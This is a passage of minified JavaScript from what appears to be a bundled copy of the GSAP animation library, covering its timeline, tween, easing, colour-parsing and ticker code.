t.parent&&P1(t),t._start=G((C1(e)?e:e||c!==F?f1(c,e,t):c._time)+t._delay),t._end=G(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),U4(c,t,"_first","_last",c._sort?"_start":0),u3(t)||(c._recent=t),a||k4(c,t),c},L4=function(c,t){return(m1.ScrollTrigger||K2("scrollTrigger",t))&&m1.ScrollTrigger.create(t,c)},F4=function(c,t,e,a){if(S3(c,t),!c._initted)return 1;if(!e&&c._pt&&(c._dur&&c.vars.lazy!==!1||!c._dur&&c.vars.lazy)&&b4!==i1.frame)return U1.push(c),c._lazy=[t,a],1},N0=function s(c){var t=c.parent;return t&&t._ts&&t._initted&&!t._lock&&(t.rawTime()<0||s(t))},u3=function(c){var t=c.data;return t==="isFromStart"||t==="isStart"},V0=function(c,t,e,a){var r=c.ratio,i=t<0||!t&&(!c._start&&N0(c)&&!(!c._initted&&u3(c))||(c._ts<0||c._dp._ts<0)&&!u3(c))?0:1,n=c._rDelay,o=0,l,m,f;if(n&&c._repeat&&(o=R2(0,c._tDur,t),m=i2(o,n),c._yoyo&&m&1&&(i=1-i),m!==i2(c._tTime,n)&&(r=1-i,c.vars.repeatRefresh&&c._initted&&c.invalidate())),i!==r||a||c._zTime===D||!t&&c._zTime){if(!c._initted&&F4(c,t,a,e))return;for(f=c._zTime,c._zTime=t||(e?D:0),e||(e=t&&!f),c.ratio=i,c._from&&(i=1-i),c._time=0,c._tTime=o,l=c._pt;l;)l.r(i,l.d),l=l._next;c._startAt&&t<0&&c._startAt.render(t,!0,!0),c._onUpdate&&!e&&p1(c,"onUpdate"),o&&c._repeat&&!e&&c.parent&&p1(c,"onRepeat"),(t>=c._tDur||t<0)&&c.ratio===i&&(i&&P1(c,1),e||(p1(c,i?"onComplete":"onReverseComplete",!0),c._prom&&c._prom()))}else c._zTime||(c._zTime=t)},X0=function(c,t,e){var a;if(e>t)for(a=c._first;a&&a._start<=e;){if(a.data==="isPause"&&a._start>t)return a;a=a._next}else for(a=c._last;a&&a._start>=e;){if(a.data==="isPause"&&a._start<t)return a;a=a._prev}},n2=function(c,t,e,a){var r=c._repeat,i=G(t)||0,n=c._tTime/c._tDur;return n&&!a&&(c._time*=i/c._dur),c._dur=i,c._tDur=r?r<0?1e10:G(i*(r+1)+c._rDelay*r):i,n>0&&!a?P3(c,c._tTime=c._tDur*n):c.parent&&N2(c),e||X1(c.parent,c),c},d4=function(c){return c instanceof Q?X1(c):n2(c,c._dur)},H0={_start:0,endTime:P2,totalDuration:P2},f1=function s(c,t,e){var a=c.labels,r=c._recent||H0,i=c.duration()>=h1?r.endTime(!1):c._dur,n,o,l;return I(t)&&(isNaN(t)||t in a)?(o=t.charAt(0),l=t.substr(-1)==="%",n=t.indexOf("="),o==="<"||o===">"?(n>=0&&(t=t.replace(/=/,"")),(o==="<"?r._start:r.endTime(r._repeat>=0))+(parseFloat(t.substr(1))||0)*(l?(n<0?r:e).totalDuration()/100:1)):n<0?(t in a||(a[t]=i),a[t]):(o=parseFloat(t.charAt(n-1)+t.substr(n+1)),l&&e&&(o=o/100*($(e)?e[0]:e).totalDuration()),n>1?s(c,t.substr(0,n-1),e)+o:i+o)):t==null?i:+t},v2=function(c,t,e){var a=C1(t[1]),r=(a?2:1)+(c<2?0:1),i=t[r],n,o;if(a&&(i.duration=t[1]),i.parent=e,c){for(n=i,o=e;o&&!("immediateRender"in n);)n=o.vars.defaults||{},o=n1(o.vars.inherit)&&o.parent;i.immediateRender=n1(n.immediateRender),c<2?i.runBackwards=1:i.startAt=t[r-1]}return new K(t[0],i,t[r+1])},L1=function(c,t){return c||c===0?t(c):t},R2=function(c,t,e){return e<c?c:e>t?t:e},H=function(c,t){return!I(c)||!(t=B0.exec(c))?"":t[1]},O0=function(c,t,e){return L1(e,function(a){return R2(c,t,a)})},f3=[].slice,E4=function(c,t){return c&&R1(c)&&"length"in c&&(!t&&!c.length||c.length-1 in c&&R1(c[0]))&&!c.nodeType&&c!==_1},Y0=function(c,t,e){return e===void 0&&(e=[]),c.forEach(function(a){var r;return I(a)&&!t||E4(a,1)?(r=e).push.apply(r,z1(a)):e.push(a)})||e},z1=function(c,t,e){return I(c)&&!e&&(o3||!s2())?f3.call((t||x3).querySelectorAll(c),0):$(c)?Y0(c,e):E4(c)?f3.call(c,0):c?[c]:[]},Z0=function(c){return c=z1(c)[0]||E2("Invalid scope")||{},function(t){var e=c.current||c.nativeElement||c;return z1(t,e.querySelectorAll?e:e===c?E2("Invalid scope")||x3.createElement("div"):c)}},J4=function(c){return c.sort(function(){return .5-Math.random()})},B4=function(c){if(N(c))return c;var t=R1(c)?c:{each:c},e=H1(t.ease),a=t.from||0,r=parseFloat(t.base)||0,i={},n=a>0&&a<1,o=isNaN(a)||n,l=t.axis,m=a,f=a;return I(a)?m=f={center:.5,edges:.5,end:1}[a]||0:!n&&o&&(m=a[0],f=a[1]),function(z,h,d){var u=(d||t).length,p=i[u],_,g,v,y,x,T,w,C,P;if(!p){if(P=t.grid==="auto"?0:(t.grid||[1,h1])[1],!P){for(w=-h1;w<(w=d[P++].getBoundingClientRect().left)&&P<u;);P--}for(p=i[u]=[],_=o?Math.min(P,u)*m-.5:a%P,g=P===h1?0:o?u*f/P-.5:a/P|0,w=0,C=h1,T=0;T<u;T++)v=T%P-_,y=g-(T/P|0),p[T]=x=l?Math.abs(l==="y"?y:v):g4(v*v+y*y),x>w&&(w=x),x<C&&(C=x);a==="random"&&J4(p),p.max=w-C,p.min=C,p.v=u=(parseFloat(t.amount)||parseFloat(t.each)*(P>u?u-1:l?l==="y"?u/P:P:Math.max(P,u/P))||0)*(a==="edges"?-1:1),p.b=u<0?r-u:r,p.u=H(t.amount||t.each)||0,e=e&&u<0?V4(e):e}return u=(p[z]-p.min)/p.max||0,G(p.b+(e?e(u):u)*p.v)+p.u}},h3=function(c){var t=Math.pow(10,((c+"").split(".")[1]||"").length);return function(e){var a=Math.round(parseFloat(e)/c)*c*t;return(a-a%1)/t+(C1(e)?0:H(e))}},A4=function(c,t){var e=$(c),a,r;return!e&&R1(c)&&(a=e=c.radius||h1,c.values?(c=z1(c.values),(r=!C1(c[0]))&&(a*=a)):c=h3(c.increment)),L1(t,e?N(c)?function(i){return r=c(i),Math.abs(r-i)<=a?r:i}:function(i){for(var n=parseFloat(r?i.x:i),o=parseFloat(r?i.y:0),l=h1,m=0,f=c.length,z,h;f--;)r?(z=c[f].x-n,h=c[f].y-o,z=z*z+h*h):z=Math.abs(c[f]-n),z<l&&(l=z,m=f);return m=!a||l<=a?c[m]:i,r||m===i||C1(i)?m:m+H(i)}:h3(c))},q4=function(c,t,e,a){return L1($(c)?!t:e===!0?!!(e=0):!a,function(){return $(c)?c[~~(Math.random()*c.length)]:(e=e||1e-5)&&(a=e<1?Math.pow(10,(e+"").length-2):1)&&Math.floor(Math.round((c-e/2+Math.random()*(t-c+e*.99))/e)*e*a)/a})},G0=function(){for(var c=arguments.length,t=new Array(c),e=0;e<c;e++)t[e]=arguments[e];return function(a){return t.reduce(function(r,i){return i(r)},a)}},Q0=function(c,t){return function(e){return c(parseFloat(e))+(t||H(e))}},$0=function(c,t,e){return K4(c,t,0,1,e)},j4=function(c,t,e){return L1(e,function(a){return c[~~t(a)]})},W0=function s(c,t,e){var a=t-c;return $(c)?j4(c,s(0,c.length),t):L1(e,function(r){return(a+(r-c)%a)%a+c})},c5=function s(c,t,e){var a=t-c,r=a*2;return $(c)?j4(c,s(0,c.length-1),t):L1(e,function(i){return i=(r+(i-c)%r)%r||0,c+(i>a?r-i:i)})},l2=function(c){for(var t=0,e="",a,r,i,n;~(a=c.indexOf("random(",t));)i=c.indexOf(")",a),n=c.charAt(a+7)==="[",r=c.substr(a+7,i-a-7).match(n?P4:l3),e+=c.substr(t,a-t)+q4(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),t=i+1;return e+c.substr(t,c.length-t)},K4=function(c,t,e,a,r){var i=t-c,n=a-e;return L1(r,function(o){return e+((o-c)/i*n||0)})},t5=function s(c,t,e,a){var r=isNaN(c+t)?0:function(h){return(1-h)*c+h*t};if(!r){var i=I(c),n={},o,l,m,f,z;if(e===!0&&(a=1)&&(e=null),i)c={p:c},t={p:t};else if($(c)&&!$(t)){for(m=[],f=c.length,z=f-2,l=1;l<f;l++)m.push(s(c[l-1],c[l]));f--,r=function(d){d*=f;var u=Math.min(z,~~d);return m[u](d-u)},e=t}else a||(c=O1($(c)?[]:{},c));if(!m){for(o in t)R3.call(n,c,o,"get",t[o]);r=function(d){return U3(d,n)||(i?c.p:c)}}}return L1(e,r)},_4=function(c,t,e){var a=c.labels,r=h1,i,n,o;for(i in a)n=a[i]-t,n<0==!!e&&n&&r>(n=Math.abs(n))&&(o=i,r=n);return o},p1=function(c,t,e){var a=c.vars,r=a[t],i,n;if(r)return i=a[t+"Params"],n=a.callbackScope||c,e&&U1.length&&J2(),i?r.apply(n,i):r.call(n)},x2=function(c){return P1(c),c.scrollTrigger&&c.scrollTrigger.kill(!1),c.progress()<1&&p1(c,"onInterrupt"),c},a2,e5=function(c){c=!c.name&&c.default||c;var t=c.name,e=N(c),a=t&&!e&&c.init?function(){this._props=[]}:c,r={init:P2,render:U3,add:R3,kill:x5,modifier:_5,rawVars:0},i={targetTest:0,get:0,getSetter:V2,aliases:{},register:0};if(s2(),c!==a){if(r1[t])return;d1(a,d1(B2(c,r),i)),O1(a.prototype,O1(r,B2(c,i))),r1[a.prop=t]=a,c.targetTest&&(L2.push(a),y3[t]=1),t=(t==="css"?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}R4(t,a),c.register&&c.register(u1,a,e1)},M=255,y2={aqua:[0,M,M],lime:[0,M,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,M],navy:[0,0,128],white:[M,M,M],olive:[128,128,0],yellow:[M,M,0],orange:[M,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[M,0,0],pink:[M,192,203],cyan:[0,M,M],transparent:[M,M,M,0]},a3=function(c,t,e){return c+=c<0?1:c>1?-1:0,(c*6<1?t+(e-t)*c*6:c<.5?e:c*3<2?t+(e-t)*(2/3-c)*6:t)*M+.5|0},I4=function(c,t,e){var a=c?C1(c)?[c>>16,c>>8&M,c&M]:0:y2.black,r,i,n,o,l,m,f,z,h,d;if(!a){if(c.substr(-1)===","&&(c=c.substr(0,c.length-1)),y2[c])a=y2[c];else if(c.charAt(0)==="#"){if(c.length<6&&(r=c.charAt(1),i=c.charAt(2),n=c.charAt(3),c="#"+r+r+i+i+n+n+(c.length===5?c.charAt(4)+c.charAt(4):"")),c.length===9)return a=parseInt(c.substr(1,6),16),[a>>16,a>>8&M,a&M,parseInt(c.substr(7),16)/255];c=parseInt(c.substr(1),16),a=[c>>16,c>>8&M,c&M]}else if(c.substr(0,3)==="hsl"){if(a=d=c.match(l3),!t)o=+a[0]%360/360,l=+a[1]/100,m=+a[2]/100,i=m<=.5?m*(l+1):m+l-m*l,r=m*2-i,a.length>3&&(a[3]*=1),a[0]=a3(o+1/3,r,i),a[1]=a3(o,r,i),a[2]=a3(o-1/3,r,i);else if(~c.indexOf("="))return a=c.match(d3),e&&a.length<4&&(a[3]=1),a}else a=c.match(l3)||y2.transparent;a=a.map(Number)}return t&&!d&&(r=a[0]/M,i=a[1]/M,n=a[2]/M,f=Math.max(r,i,n),z=Math.min(r,i,n),m=(f+z)/2,f===z?o=l=0:(h=f-z,l=m>.5?h/(2-f-z):h/(f+z),o=f===r?(i-n)/h+(i<n?6:0):f===i?(n-r)/h+2:(r-i)/h+4,o*=60),a[0]=~~(o+.5),a[1]=~~(l*100+.5),a[2]=~~(m*100+.5)),e&&a.length<4&&(a[3]=1),a},N4=function(c){var t=[],e=[],a=-1;return c.split(w1).forEach(function(r){var i=r.match(Y1)||[];t.push.apply(t,i),e.push(a+=i.length+1)}),t.c=e,t},x4=function(c,t,e){var a="",r=(c+a).match(w1),i=t?"hsla(":"rgba(",n=0,o,l,m,f;if(!r)return c;if(r=r.map(function(z){return(z=I4(z,t,1))&&i+(t?z[0]+","+z[1]+"%,"+z[2]+"%,"+z[3]:z.join(","))+")"}),e&&(m=N4(c),o=e.c,o.join(a)!==m.c.join(a)))for(l=c.replace(w1,"1").split(Y1),f=l.length-1;n<f;n++)a+=l[n]+(~o.indexOf(n)?r.shift()||i+"0,0,0,0)":(m.length?m:r.length?r:e).shift());if(!l)for(l=c.split(w1),f=l.length-1;n<f;n++)a+=l[n]+r[n];return a+l[f]},w1=function(){var s="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",c;for(c in y2)s+="|"+c+"\\b";return new RegExp(s+")","gi")}(),a5=/hsl[a]?\(/,w3=function(c){var t=c.join(" "),e;if(w1.lastIndex=0,w1.test(t))return e=a5.test(t),c[1]=x4(c[1],e),c[0]=x4(c[0],e,N4(c[1])),!0},w2,i1=function(){var s=Date.now,c=500,t=33,e=s(),a=e,r=1e3/240,i=r,n=[],o,l,m,f,z,h,d=function u(p){var _=s()-a,g=p===!0,v,y,x,T;if(_>c&&(e+=_-t),a+=_,x=a-e,v=x-i,(v>0||g)&&(T=++f.frame,z=x-f.time*1e3,f.time=x=x/1e3,i+=v+(v>=r?4:r-v),y=1),g||(o=l(u)),y)for(h=0;h<n.length;h++)n[h](x,z,T,p)};return f={time:0,frame:0,tick:function(){d(!0)},deltaRatio:function(p){return z/(1e3/(p||60))},wake:function(){w4&&(!o3&&v4()&&(_1=o3=window,x3=_1.document||{},m1.gsap=u1,(_1.gsapVersions||(_1.gsapVersions=[])).push(u1.version),C4(F2||_1.GreenSockGlobals||!_1.gsap&&_1||{}),m=_1.requestAnimationFrame),o&&f.sleep(),l=m||function(p){return setTimeout(p,i-f.time*1e3+1|0)},w2=1,d(2))},sleep:function(){(m?_1.cancelAnimationFrame:clearTimeout)(o),w2=0,l=P2},lagSmoothing:function(p,_){c=p||1/D,t=Math.min(_,c,0)},fps:function(p){r=1e3/(p||240),i=f.time*1e3+r},add:function(p,_,g){var v=_?function(y,x,T,w){p(y,x,T,w),f.remove(v)}:p;return f.remove(p),n[g?"unshift":"push"](v),s2(),v},remove:function(p,_){~(_=n.indexOf(p))&&n.splice(_,1)&&h>=_&&h--},_listeners:n},f}(),s2=function(){return!w2&&i1.wake()},S={},r5=/^[\d.\-M][\d.\-,\s]/,i5=/["']/g,n5=function(c){for(var t={},e=c.substr(1,c.length-3).split(":"),a=e[0],r=1,i=e.length,n,o,l;r<i;r++)o=e[r],n=r!==i-1?o.lastIndexOf(","):o.length,l=o.substr(0,n),t[a]=isNaN(l)?l.replace(i5,"").trim():+l,a=o.substr(n+1).trim();return t},s5=function(c){var t=c.indexOf("(")+1,e=c.indexOf(")"),a=c.indexOf("(",t);return c.substring(t,~a&&a<e?c.indexOf(")",e+1):e)},l5=function(c){var t=(c+"").split("("),e=S[t[0]];return e&&t.length>1&&e.config?e.config.apply(null,~c.indexOf("{")?[n5(t[1])]:s5(c).split(",").map(M4)):S._CE&&r5.test(c)?S._CE("",c):e},V4=function(c){return function(t){return 1-c(1-t)}},X4=function s(c,t){for(var e=c._first,a;e;)e instanceof Q?s(e,t):e.vars.yoyoEase&&(!e._yoyo||!e._repeat)&&e._yoyo!==t&&(e.timeline?s(e.timeline,t):(a=e._ease,e._ease=e._yEase,e._yEase=a,e._yoyo=t)),e=e._next},H1=function(c,t){return c&&(N(c)?c:S[c]||l5(c))||t},G1=function(c,t,e,a){e===void 0&&(e=function(o){return 1-t(1-o)}),a===void 0&&(a=function(o){return o<.5?t(o*2)/2:1-t((1-o)*2)/2});var r={easeIn:t,easeOut:e,easeInOut:a},i;return t1(c,function(n){S[n]=m1[n]=r,S[i=n.toLowerCase()]=e;for(var o in r)S[i+(o==="easeIn"?".in":o==="easeOut"?".out":".inOut")]=S[n+"."+o]=r[o]}),r},H4=function(c){return function(t){return t<.5?(1-c(1-t*2))/2:.5+c((t-.5)*2)/2}},r3=function s(c,t,e){var a=t>=1?t:1,r=(e||(c?.3:.45))/(t<1?t:1),i=r/s3*(Math.asin(1/a)||0),n=function(m){return m===1?1:a*Math.pow(2,-10*m)*J0((m-i)*r)+1},o=c==="out"?n:c==="in"?function(l){return 1-n(1-l)}:H4(n);return r=s3/r,o.config=function(l,m){return s(c,l,m)},o},i3=function s(c,t){t===void 0&&(t=1.70158);var e=function(i){return i?--i*i*((t+1)*i+t)+1:0},a=c==="out"?e:c==="in"?function(r){return 1-e(1-r)}:H4(e);return a.config=function(r){return s(c,r)},a};t1("Linear,Quad,Cubic,Quart,Quint,Strong",function(s,c){var t=c<5?c+1:c;G1(s+",Power"+(t-1),c?function(e){return Math.pow(e,t)}:function(e){return e},function(e){return 1-Math.pow(1-e,t)},function(e){return e<.5?Math.pow(e*2,t)/2:1-Math.pow((1-e)*2,t)/2})});S.Linear.easeNone=S.none=S.Linear.easeIn;G1("Elastic",r3("in"),r3("out"),r3());(function(s,c){var t=1/c,e=2*t,a=2.5*t,r=function(n){return n<t?s*n*n:n<e?s*Math.pow(n-1.5/c,2)+.75:n<a?s*(n-=2.25/c)*n+.9375:s*Math.pow(n-2.625/c,2)+.984375};G1("Bounce",function(i){return 1-r(1-i)},r)})(7.5625,2.75);G1("Expo",function(s){return s?Math.pow(2,10*(s-1)):0});G1("Circ",function(s){return-(g4(1-s*s)-1)});G1("Sine",function(s){return s===1?1:-E0(s*L0)+1});G1("Back",i3("in"),i3("out"),i3());S.SteppedEase=S.steps=m1.SteppedEase={config:function(c,t){c===void 0&&(c=1);var e=1/c,a=c+(t?0:1),r=t?1:0,i=1-D;return function(n){return((a*R2(0,i,n)|0)+r)*e}}};r2.ease=S["quad.out"];t1("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(s){return g3+=s+","+s+"Params,"});var C3=function(c,t){this.id=F0++,c._gsap=this,this.target=c,this.harness=t,this.get=t?t.get:T3,this.set=t?t.getSetter:V2},C2=function(){function s(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,n2(this,+t.duration,1,1),this.data=t.data,w2||i1.wake()}var c=s.prototype;return c.delay=function(e){return e||e===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},c.duration=function(e){return arguments.length?this.totalDuration(this._repeat>0?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},c.totalDuration=function(e){return arguments.length?(this._dirty=0,n2(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},c.totalTime=function(e,a){if(s2(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(P3(this,e),!r._dp||r.parent||k4(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&e<this._tDur||this._ts<0&&e>0||!this._tDur&&!e)&&x1(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!a||this._initted&&Math.abs(this._zTime)===D||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),S4(this,e,a)),this},c.time=function(e,a){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+p4(this))%(this._dur+this._rDelay)||(e?this._dur:0),a):this._time},c.totalProgress=function(e,a){return arguments.length?this.totalTime(this.totalDuration()*e,a):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},c.progress=function(e,a){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-e:e)+p4(this),a):this.duration()?Math.min(1,this._time/this._dur):this.ratio},c.iteration=function(e,a){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*r,a):this._repeat?i2(this._tTime,r)+1:1},c.timeScale=function(e){if(!arguments.length)return this._rts===-D?0:this._rts;if(this._rts===e)return this;var a=this.parent&&this._ts?A2(this.parent._time,this):this._tTime;return this._rts=+e||0,this._ts=this._ps||e===-D?0:this._rts,this.totalTime(R2(-this._delay,this._tDur,a),!0),N2(this),K0(this)},c.paused=function(e){return arguments.length?(this._ps!==e&&(this._ps=e,e?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(s2(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==D&&(this._tTime-=D)))),this):this._ps},c.startTime=function(e){if(arguments.length){this._start=e;var a=this.parent||this._dp;return a&&(a._sort||!this.parent)&&x1(a,this,e-this._delay),this}return this._start},c.endTime=function(e){return this._start+(n1(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},c.rawTime=function(e){var a=this.parent||this._dp;return a?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?A2(a.rawTime(e),this):this._tTime:this._tTime},c.globalTime=function(e){for(var a=this,r=arguments.length?e:a.rawTime();a;)r=a._start+r/(a._ts||1),a=a._dp;return r},c.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,d4(this)):this._repeat===-2?1/0:this._repeat},c.repeatDelay=function(e){if(arguments.length){var a=this._time;return this._rDelay=e,d4(this),a?this.time(a):this}return this._rDelay},c.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},c.seek=function(e,a){return this.totalTime(f1(this,e),n1(a))},c.restart=function(e,a){return this.play().totalTime(e?-this._delay:0,n1(a))},c.play=function(e,a){return e!=null&&this.seek(e,a),this.reversed(!1).paused(!1)},c.reverse=function(e,a){return e!=null&&this.seek(e||this.totalDuration(),a),this.reversed(!0).paused(!1)},c.pause=function(e,a){return e!=null&&this.seek(e,a),this.paused(!0)},c.resume=function(){return this.paused(!1)},c.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-D:0)),this):this._rts<0},c.invalidate=function(){return this._initted=this._act=0,this._zTime=-D,this},c.isActive=function(){var e=this.parent||this._dp,a=this._start,r;return!!(!e||this._ts&&this._initted&&e.isActive()&&(r=e.rawTime(!0))>=a&&r<this.endTime(!0)-D)},c.eventCallback=function(e,a,r){var i=this.vars;return arguments.length>1?(a?(i[e]=a,r&&(i[e+"Params"]=r),e==="onUpdate"&&(this._onUpdate=a)):delete i[e],this):i[e]},c.then=function(e){var a=this;return new Promise(function(r){var i=N(e)?e:D4,n=function(){var l=a.then;a.then=null,N(i)&&(i=i(a))&&(i.then||i===a)&&(a.then=l),r(i),a.then=l};a._initted&&a.totalProgress()===1&&a._ts>=0||!a._tTime&&a._ts<0?n():a._prom=n})},c.kill=function(){x2(this)},s}();d1(C2.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-D,_prom:0,_ps:!1,_rts:1});var Q=function(s){y4(c,s);function c(e,a){var r;return e===void 0&&(e={}),r=s.call(this,e)||this,r.labels={},r.smoothChildTiming=!!e.smoothChildTiming,r.autoRemoveChildren=!!e.autoRemoveChildren,r._sort=n1(e.sortChildren),F&&x1(e.parent||F,T1(r),a),e.reversed&&r.reverse(),e.paused&&r.paused(!0),e.scrollTrigger&&L4(T1(r),e.scrollTrigger),r}var t=c.prototype;return t.to=function(a,r,i){return v2(0,arguments,this),this},t.from=function(a,r,i){return v2(1,arguments,this),this},t.fromTo=function(a,r,i,n){return v2(2,arguments,this),this},t.set=function(a,r,i){return r.duration=0,r.parent=this,g2(r).repeatDelay||(r.repeat=0),r.immediateRender=!!r.immediateRender,new K(a,r,f1(this,i),1),this},t.call=function(a,r,i){return x1(this,K.delayedCall(0,a,r),i)},t.staggerTo=function(a,r,i,n,o,l,m){return i.duration=r,i.stagger=i.stagger||n,i.onComplete=l,i.onCompleteParams=m,i.parent=this,new K(a,i,f1(this,o)),this},t.staggerFrom=function(a,r,i,n,o,l,m){return i.runBackwards=1,g2(i).immediateRender=n1(i.immediateRender),this.staggerTo(a,r,i,n,o,l,m)},t.staggerFromTo=function(a,r,i,n,o,l,m,f){return n.startAt=i,g2(n).immediateRender=n1(n.immediateRender),this.staggerTo(a,r,n,o,l,m,f)},t.render=function(a,r,i){var n=this._time,o=this._dirty?this.totalDuration():this._tDur,l=this._dur,m=a<=0?0:G(a),f=this._zTime<0!=a<0&&(this._initted||!l),z,h,d,u,p,_,g,v,y,x,T,w;if(this!==F&&m>o&&a>=0&&(m=o),m!==this._tTime||i||f){if(n!==this._time&&l&&(m+=this._time-n,a+=this._time-n),z=m,y=this._start,v=this._ts,_=!v,f&&(l||(n=this._zTime),(a||!r)&&(this._zTime=a)),this._repeat){if(T=this._yoyo,p=l+this._rDelay,this._repeat<-1&&a<0)return this.totalTime(p*100+a,r,i);if(z=G(m%p),m===o?(u=this._repeat,z=l):(u=~~(m/p),u&&u===m/p&&(z=l,u--),z>l&&(z=l)),x=i2(this._tTime,p),!n&&this._tTime&&x!==u&&(x=u),T&&u&1&&(z=l-z,w=1),u!==x&&!this._lock){var C=T&&x&1,P=C===(T&&u&1);if(u<x&&(C=!C),n=C?0:l,this._lock=1,this.render(n||(w?0:G(u*p)),r,!l)._lock=0,this._tTime=m,!r&&this.parent&&p1(this,"onRepeat"),this.vars.repeatRefresh&&!w&&(this.invalidate()._lock=1),n&&n!==this._time||_!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(l=this._dur,o=this._tDur,P&&(this._lock=2,n=C?l:-1e-4,this.render(n,!0),this.vars.repeatRefresh&&!w&&this.invalidate()),this._lock=0,!this._ts&&!_)return this;X4(this,w)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(g=X0(this,G(n),G(z)),g&&(m-=z-(z=g._start))),this._tTime=m,this._time=z,this._act=!v,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=a,n=0),!n&&z&&!r&&(p1(this,"onStart"),this._tTime!==m))return this;if(z>=n&&a>=0)for(h=this._first;h;){if(d=h._next,(h._act||z>=h._start)&&h._ts&&g!==h){if(h.parent!==this)return this.render(a,r,i);if(h.render(h._ts>0?(z-h._start)*h._ts:(h._dirty?h.totalDuration():h._tDur)+(z-h._start)*h._ts,r,i),z!==this._time||!this._ts&&!_){g=0,d&&(m+=this._zTime=-D);break}}h=d}else{h=this._last;for(var b=a<0?a:z;h;){if(d=h._prev,(h._act||b<=h._end)&&h._ts&&g!==h){if(h.parent!==this)return this.render(a,r,i);if(h.render(h._ts>0?(b-h._start)*h._ts:(h._dirty?h.totalDuration():h._tDur)+(b-h._start)*h._ts,r,i),z!==this._time||!this._ts&&!_){g=0,d&&(m+=this._zTime=b?-D:D);break}}h=d}}if(g&&!r&&(this.pause(),g.render(z>=n?0:-D)._zTime=z>=n?1:-1,this._ts))return this._start=y,N2(this),this.render(a,r,i);this._onUpdate&&!r&&p1(this,"onUpdate",!0),(m===o&&this._tTime>=this.totalDuration()||!m&&n)&&(y===this._start||Math.abs(v)!==Math.abs(this._ts))&&(this._lock||((a||!l)&&(m===o&&this._ts>0||!m&&this._ts<0)&&P1(this,1),!r&&!(a<0&&!n)&&(m||n||!o)&&(p1(this,m===o&&a>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(m<o&&this.timeScale()>0)&&this._prom())))}return this},t.add=function(a,r){var i=this;if(C1(r)||(r=f1(this,r,a)),!(a instanceof C2)){if($(a))return a.forEach(function(n){return i.add(n,r)}),this;if(I(a))return this.addLabel(a,r);if(N(a))a=K.delayedCall(0,a);else return this}return this!==a?x1(this,a,r):this},t.getChildren=function(a,r,i,n){a===void 0&&(a=!0),r===void 0&&(r=!0),i===void 0&&(i=!0),n===void 0&&(n=-h1);for(var o=[],l=this._first;l;)l._start>=n&&(l instanceof K?r&&o.push(l):(i&&o.push(l),a&&o.push.apply(o,l.getChildren(!0,r,i)))),l=l._next;return o},t.getById=function(a){for(var r=this.getChildren(1,1,1),i=r.length;i--;)if(r[i].vars.id===a)return r[i]},t.remove=function(a){return I(a)?this.removeLabel(a):N(a)?this.killTweensOf(a):(I2(this,a),a===this._recent&&(this._recent=this._last),X1(this))},t.totalTime=function(a,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=G(i1.time-(this._ts>0?a/this._ts:(this.totalDuration()-a)/-this._ts))),s.prototype.totalTime.call(this,a,r),this._forcing=0,this):this._tTime},t.addLabel=function(a,r){return this.labels[a]=f1(this,r),this},t.removeLabel=function(a){return delete this.labels[a],this},t.addPause=function(a,r,i){var n=K.delayedCall(0,r||P2,i);return n.data="isPause",this._hasPause=1,x1(this,n,f1(this,a))},t.removePause=function(a){var r=this._first;for(a=f1(this,a);r;)r._start===a&&r.data==="isPause"&&P1(r),r=r._next},t.killTweensOf=function(a,r,i){for(var n=this.getTweensOf(a,i),o=n.length;o--;)D1!==n[o]&&n[o].kill(a,r);return this},t.getTweensOf=function(a,r){for(var i=[],n=z1(a),o=this._first,l=C1(r),m;o;)o instanceof K?A0(o._targets,n)&&(l?(!D1||o._initted&&o._ts)&&o.globalTime(0)<=r&&o.globalTime(o.totalDuration())>r:!r||o.isActive())&&i.push(o):(m=o.getTweensOf(n,r)).length&&i.push.apply(i,m),o=o._next;return i},t.tweenTo=function(a,r){r=r||{};var 